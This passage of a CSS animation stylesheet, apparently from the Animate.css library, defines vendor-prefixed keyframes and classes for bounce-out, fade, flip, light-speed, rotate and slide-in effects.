50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1)
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3)
}
}

.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
}

@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
}

.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
}

@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
}

.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
0% {
opacity: 0
}
100% {
opacity: 1
}
}

@keyframes fadeIn {
0% {
opacity: 0
}
100% {
opacity: 1
}
}

.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}

@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}

.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px)
}
}

@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px)
}
}

.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
}

@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
}

.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px)
}
}

@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px)
}
}

.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px)
}
}

@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px)
}
}

.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
}

@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
}

.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px)
}
}

@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px)
}
}

.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1)
}
0%, 40% {
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1)
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95)
}
80%, 100% {
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1)
}
}

@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1)
}
0%, 40% {
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1)
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95)
}
80%, 100% {
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1)
}
}

.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip
}

@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
}

@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateX(0);
-ms-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
}

.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX
}

@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
}

@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateY(0);
-ms-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
}

.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY
}

@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
}

@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0);
-ms-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
}

.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
}

@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0);
-ms-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
}

.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY
}

@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1
}
100% {
-webkit-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
}

@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1
}
100% {
-webkit-transform: translateX(0%) skewX(0);
-ms-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
}

.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
}

@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0);
-ms-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
}

.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
0% {
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateIn {
0% {
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInDownLeft {
0% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInDownRight {
0% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInUpLeft {
0% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

@keyframes rotateInUpRight {
0% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
}

.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0
}
}

@keyframes rotateOut {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center
}
100% {
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0
}
}

.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

@keyframes rotateOutDownLeft {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

@keyframes rotateOutDownRight {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

@keyframes rotateOutUpLeft {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom
}
100% {
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0
}
}

.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

@keyframes rotateOutUpRight {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1
}
0%, 100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom
}
100% {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0
}
}

.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight
}

@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes slideInRight {
0% {
